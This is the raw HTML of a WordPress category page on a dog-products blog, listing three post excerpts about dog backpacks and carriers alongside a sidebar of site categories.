    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dogsaholic.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://dogsaholic.com/">
				<img src="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-logos.png" alt=""  width="400" height="227"/>
				<span class="td-visual-hidden">Dogsaholic</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dogsaholic.com/">
            <img src="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-logos.png" alt=""  width="400" height="227"/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="https://dogsaholic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-normal-menu menu-item-1592"><a href="https://dogsaholic.com/category/dog/">Dog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1594"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1595"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1596"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dogsaholic.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dogsaholic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Dog" class="entry-crumb" href="https://dogsaholic.com/category/dog/">Dog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dog Backpacks</span></div></div>

                        <h1 class="entry-title td-page-title">Dog Backpacks</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/dog/dog-backpacks/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/12-best-dog-backpacking-gear-2022-adventures-with-your-dog/"  rel="bookmark" class="td-image-wrap " title="12 Best Dog Backpacking Gear 2022 &#8211; Adventures With Your Dog" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2022/08/DogBackpackingGear-218x150.png"   alt="DogBackpackingGear" title="12 Best Dog Backpacking Gear 2022 &#8211; Adventures With Your Dog" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/12-best-dog-backpacking-gear-2022-adventures-with-your-dog/"  rel="bookmark" title="12 Best Dog Backpacking Gear 2022 &#8211; Adventures With Your Dog">12 Best Dog Backpacking Gear 2022 &#8211; Adventures With Your Dog</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/marija/">Marija Jovanovic</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T08:25:57+00:00" >November 21, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/12-best-dog-backpacking-gear-2022-adventures-with-your-dog/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    If you’re a fan of hiking but also passionate about your dog, then you’ll know there’s no better feeling than setting off on a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/12-best-dog-backpack-2022-more-than-just-an-accessory/"  rel="bookmark" class="td-image-wrap " title="12 Best Dog Backpack 2022 &#8211; More Than Just an Accessory" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2022/08/Best-Dog-Backpack-218x150.png"   alt="Best Dog Backpack" title="12 Best Dog Backpack 2022 &#8211; More Than Just an Accessory" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/12-best-dog-backpack-2022-more-than-just-an-accessory/"  rel="bookmark" title="12 Best Dog Backpack 2022 &#8211; More Than Just an Accessory">12 Best Dog Backpack 2022 &#8211; More Than Just an Accessory</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/marija/">Marija Jovanovic</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T07:54:05+00:00" >November 20, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/12-best-dog-backpack-2022-more-than-just-an-accessory/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Veterinarians, dog experts, and dog enthusiasts are of the opinion that dogs have been domesticated to serve a particular purpose. This is the main...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/backpack-to-carry-dogs-bring-your-dog-along-anytime-anywhere/"  rel="bookmark" class="td-image-wrap " title="Backpack to Carry Dogs: Bring Your Dog Along Anytime, Anywhere" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2022/06/Best-Dog-Backpack-Carriers-218x150.png"   alt="Best Dog Backpack Carriers" title="Backpack to Carry Dogs: Bring Your Dog Along Anytime, Anywhere" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/backpack-to-carry-dogs-bring-your-dog-along-anytime-anywhere/"  rel="bookmark" title="Backpack to Carry Dogs: Bring Your Dog Along Anytime, Anywhere">Backpack to Carry Dogs: Bring Your Dog Along Anytime, Anywhere</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/vinko/">Vinko Woodman</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T23:34:34+00:00" >October 20, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/backpack-to-carry-dogs-bring-your-dog-along-anytime-anywhere/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    There are many owners that just can’t leave their dogs alone and like to carry them wherever they go.



After all, a dog is your...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-4" class="td_block_template_1 widget categories-4 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-903"><a href="https://dogsaholic.com/category/4-sale/">4 sale</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://dogsaholic.com/category/ban/">Ban</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://dogsaholic.com/category/beagle/">Beagle</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://dogsaholic.com/category/bike-trailers/">Bike trailers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://dogsaholic.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://dogsaholic.com/category/blue-heeler/">Blue heeler</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://dogsaholic.com/category/border-collie/">Border collie</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://dogsaholic.com/category/boykin-spaniel/">Boykin spaniel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dogsaholic.com/category/breeds/">Breeds</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://dogsaholic.com/category/bulldog/">Bulldog</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://dogsaholic.com/category/cat/">Cat</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://dogsaholic.com/category/cat/cat-trees/">Cat trees</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://dogsaholic.com/category/chihuahua/">Chihuahua</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://dogsaholic.com/category/dachshund/">Dachshund</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://dogsaholic.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://dogsaholic.com/category/doberman/">Doberman</a>
</li>
	<li class="cat-item cat-item-174 current-cat-parent current-cat-ancestor"><a href="https://dogsaholic.com/category/dog/">Dog</a>
</li>
	<li class="cat-item cat-item-515 current-cat"><a aria-current="page" href="https://dogsaholic.com/category/dog/dog-backpacks/">Dog Backpacks</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dogsaholic.com/category/dog-barking/">Dog barking</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://dogsaholic.com/category/dog/dog-collars/">Dog Collars</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dogsaholic.com/category/dog-crates/">Dog crates</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://dogsaholic.com/category/dog-facts/">Dog facts</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://dogsaholic.com/category/dog-food/">Dog Food</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dogsaholic.com/category/dog/dog-harness/">Dog Harness</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://dogsaholic.com/category/dog/dog-leash/">Dog Leash</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://dogsaholic.com/category/dog-names/">Dog Names</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://dogsaholic.com/category/dog/dog-strollers/">Dog Strollers</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://dogsaholic.com/category/dog-training/">Dog training</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://dogsaholic.com/category/equipment/">Equipment</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://dogsaholic.com/category/facts/">Facts</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://dogsaholic.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://dogsaholic.com/category/german-shepherd/">German shepherd</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://dogsaholic.com/category/golden-retriever/">Golden retriever</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://dogsaholic.com/category/great-dane/">Great dane</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://dogsaholic.com/category/great-pyrenees/">Great pyrenees</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://dogsaholic.com/category/greyhound/">Greyhound</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dogsaholic.com/category/guides-for-your-dog/">Guides for your dog</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://dogsaholic.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dogsaholic.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dogsaholic.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dogsaholic.com/category/husky/">Husky</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://dogsaholic.com/category/jack-russell/">Jack russell</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://dogsaholic.com/category/kennels/">Kennels</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://dogsaholic.com/category/labrador-retriever/">Labrador retriever</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dogsaholic.com/category/pictures/">Pictures</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dogsaholic.com/category/pitbull/">Pitbull</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://dogsaholic.com/category/pitbull-blog/">Pitbull BLOG</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://dogsaholic.com/category/pointer/">Pointer</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://dogsaholic.com/category/poodle/">Poodle</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://dogsaholic.com/category/product-reviews/">Product reviews</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://dogsaholic.com/category/puppies/">Puppies</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://dogsaholic.com/category/rescues/">Rescues</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://dogsaholic.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://dogsaholic.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://dogsaholic.com/category/train-your-pit/">Train Your Pit</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://dogsaholic.com/category/trainer/">Trainer</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://dogsaholic.com/category/training/">Training</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://dogsaholic.com/category/types-of-pitbulls/">Types of Pitbulls</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogsaholic.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://dogsaholic.com/category/vet/">Vet</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://dogsaholic.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://dogsaholic.com/category/wh/">Wh</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><strong><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;desk@dogsaholic.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">desk@dogsaholic.com</span></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6953fbf2a4484
    -->

    <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dogsaholic.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://dogsaholic.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><div class="wpautoterms-footer"><p>
		<a href="https://dogsaholic.com/wpautoterms/privacy-policy/">Privacy Policy</a><span class="separator"> - </span><a href="https://dogsaholic.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></p>
</div>
